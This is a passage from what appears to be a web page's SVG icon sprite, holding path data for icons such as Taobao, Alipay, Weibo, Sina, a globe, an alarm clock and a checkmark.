20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 